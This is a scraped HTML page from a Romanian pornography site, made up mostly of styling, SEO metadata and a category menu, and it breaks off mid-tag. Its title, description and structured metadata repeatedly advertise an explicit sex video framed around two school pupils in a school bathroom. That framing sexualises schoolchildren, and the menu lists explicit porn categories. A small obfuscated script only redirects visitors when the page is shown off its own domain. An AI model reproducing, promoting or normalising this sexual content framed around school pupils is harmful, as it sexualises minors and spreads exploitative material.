

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornojon.com/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma/
body_size: 10118
content:
<!DOCTYPE html><html lang="ro"><head><script type="text/javascript">var u = top.location.toString(); var domain = 'psxqosxqrsxqnsxqosxqjsxqosxqnsxq.sxqcsxqosxqm'.toString(); var domain_decrypted = domain.replace(/sxq/gi, ''); if (u.indexOf(domain_decrypted) == -1){top.location = 'https://google.ro';}</script> <meta charset="UTF-8"><title>Doi elevi se fut in baie la scoala si ii umple fata de sperma</title><meta name="viewport" content="width=device-width, initial-scale=1"> <style> body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1140px}.src{display:flex;margin:15px auto;background:#fff;border-radius:5px;overflow:hidden;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px}.src button{border:0;background:linear-gradient(0deg,#101010,#ff0000);padding:15px;color:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);border-radius:5px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(0deg,#101010,#ff0000)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 40px);max-width:calc(20% - 10px);margin-right:5px;margin-left:5px;margin-bottom:10px;background:#fff;border-radius:5px;padding:10px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:140px;border-radius:5px}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.content .videos .h2{display:block;font-size:16px;margin-top:10px;height:53px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos article:hover .h2 a{color:#ff0000}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:10px;width:47px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(0deg,#101010,#ff0000);border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.plr{position:relative;background:#000;display:block;width:100%;height:400px;border-radius:5px;margin-bottom:15px;overflow:hidden}#mv{position:absolute;top:0;left:0;width:100%;height:100%}.plr iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}#play{border:0;background:transparent;box-sizing:border-box;width:0;height:74px;border-color:transparent transparent transparent #fff;transition:100ms all ease;border-style:solid;border-width:37px 0 37px 60px;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}@media screen and (max-width:515px){.plr{height:290px}}footer{padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:15px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:658px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{padding:3px}.content .videos .h2{margin-top:5px;margin-bottom:3px;height:58px}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}}.link{color:#fe4500;font-size:18px;margin-bottom:7px;text-align:center}</style><meta name="robots" content="noarchive" /><link rel="icon" href="/favicon.ico" type="image/x-icon" /><meta name="description" content="Urmărește filmul Doi elevi se fut in baie la scoala si ii umple fata de sperma xxx online gratis hd" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="catajon"/><link rel="canonical" href="https://pornojon.com/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /><meta property="og:locale" content="ro_RO" /><meta property="og:site_name" content="-" /><meta property="og:type" content="article" /><meta property="og:title" content="Doi elevi se fut in baie la scoala si ii umple fata de sperma" /><meta property="og:description" content="Urmărește filmul Doi elevi se fut in baie la scoala si ii umple fata de sperma xxx online gratis hd" /><meta property="og:url" content="https://pornojon.com/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma/" /><meta property="article:published_time" content="2022-11-07T20:35:13+00:00" /><meta property="article:modified_time" content="2022-11-07T20:35:13+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Doi elevi se fut in baie la scoala si ii umple fata de sperma" /><meta name="twitter:description" content="Urmărește filmul Doi elevi se fut in baie la scoala si ii umple fata de sperma xxx online gratis hd" /><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#blogposting","name":"Doi elevi se fut in baie la scoala si ii umple fata de sperma","headline":"Doi elevi se fut in baie la scoala si ii umple fata de sperma","author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"publisher":{"@id":"https:\/\/pornojon.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/11\/9a4aada5a6b4a4720363a484ed7f2343.jpg","width":352,"height":198},"datePublished":"2022-11-07T20:35:13+00:00","dateModified":"2022-11-07T20:35:13+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#webpage"},"isPartOf":{"@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#webpage"},"articleSection":"Filme Porno Cu Asiatice, Filme Porno Cu Sperma In Gura, RedTube, baie, doi, elevi, fata, fut, scoala, sperma, umple"},{"@type":"BreadcrumbList","@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/pornojon.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/asiatice\/#listItem","name":"Filme Porno Cu Asiatice"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/asiatice\/#listItem","position":2,"name":"Filme Porno Cu Asiatice","item":"https:\/\/pornojon.com\/categoria\/asiatice\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#listItem","name":"Doi elevi se fut in baie la scoala si ii umple fata de sperma"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#listItem","position":3,"name":"Doi elevi se fut in baie la scoala si ii umple fata de sperma","previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/asiatice\/#listItem","name":"Filme Porno Cu Asiatice"}}]},{"@type":"Organization","@id":"https:\/\/pornojon.com\/#organization","url":"https:\/\/pornojon.com\/"},{"@type":"Person","@id":"https:\/\/pornojon.com\/author\/catajon\/#author","url":"https:\/\/pornojon.com\/author\/catajon\/","name":"catajon"},{"@type":"WebPage","@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#webpage","url":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/","name":"Doi elevi se fut in baie la scoala si ii umple fata de sperma","description":"Urm\u0103re\u0219te filmul Doi elevi se fut in baie la scoala si ii umple fata de sperma xxx online gratis hd","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/pornojon.com\/#website"},"breadcrumb":{"@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#breadcrumblist"},"author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"creator":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/11\/9a4aada5a6b4a4720363a484ed7f2343.jpg","@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#mainImage","width":352,"height":198},"primaryImageOfPage":{"@id":"https:\/\/pornojon.com\/doi-elevi-se-fut-in-baie-la-scoala-si-ii-umple-fata-de-sperma\/#mainImage"},"datePublished":"2022-11-07T20:35:13+00:00","dateModified":"2022-11-07T20:35:13+00:00"},{"@type":"WebSite","@id":"https:\/\/pornojon.com\/#website","url":"https:\/\/pornojon.com\/","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/pornojon.com\/#organization"}}]}</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornojon.com/?p=82024' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body><div class="logo"><a href="https://pornojon.com/" title="">Porno<b>Jon</b></a></div><form method="get" action="https://pornojon.com/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit">Caută</button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><nav id="footer-navigation" class="site-navigation footer-navigation" role="navigation"> <div class="menu-meniu-header-container"><ul id="menu-meniu-header" class="nav-menu"><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></li><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://pornojon.com/categoria/blonde/">Filme Porno Cu Blonde</a></li><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></li><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://pornojon.com/categoria/futaiuri-tari/">Filme Porno Cu Futaiuri Tari</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://pornojon.com/categoria/grase/">Filme Porno Cu Grase</a></li><li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://pornojon.com/categoria/latine/">Filme Porno Cu Latine</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://pornojon.com/categoria/lesbiene/">Filme Porno Cu Lesbiene</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://pornojon.com/categoria/masaj-erotic/">Filme Porno Cu Masaj Erotic</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://pornojon.com/categoria/masturbare/">Filme Porno Cu Masturbare</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://pornojon.com/categoria/mature/">Filme Porno Cu Mature</a></li><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pornojon.com/categoria/negrese/">Filme Porno Cu Negrese</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pornojon.com/categoria/pule-mari/">Filme Porno Cu Pule Mari</a></li><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pornojon.com/categoria/roscate/">Filme Porno Cu Roscate</a></li><li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://pornojon.com/categoria/sex-oral/">Filme Porno Cu Sex Oral</a></li><li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-118"><a href="https://pornojon.com/categoria/sperma-in-gura/">Filme Porno Cu Sperma In Gura</a></li><li id="menu-item-72214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72214"><a href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></li><li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://pornojon.com/categoria/tate-mari/">Filme Porno Cu Tate Mari</a></li><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://pornojon.com/categoria/virgine/">Filme Porno Cu Virgine</a></li><li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://pornojon.com/categoria/hd/">Filme Porno HD</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://pornojon.com/categoria/grup/">Filme Porno In Grup</a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://pornojon.com/categoria/pizde-cu-floci/">Filme Porno Pizde Cu Floci</a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://pornojon.com/categoria/romanesti/">Filme Porno Romanesti</a></li><li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://pornojon.com/categoria/sex-in-public/">Filme Porno Sex In Public</a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://pornojon.com/categoria/videochat/">Filme Porno Videochat</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://pornojon.com/categoria/beeg/">BEEG</a></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://pornojon.com/categoria/brazzers/">BRAZZERS</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://pornojon.com/categoria/xvideos/">XVIDEOS</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://pornojon.com/categoria/youporn/">YOUPORN</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy 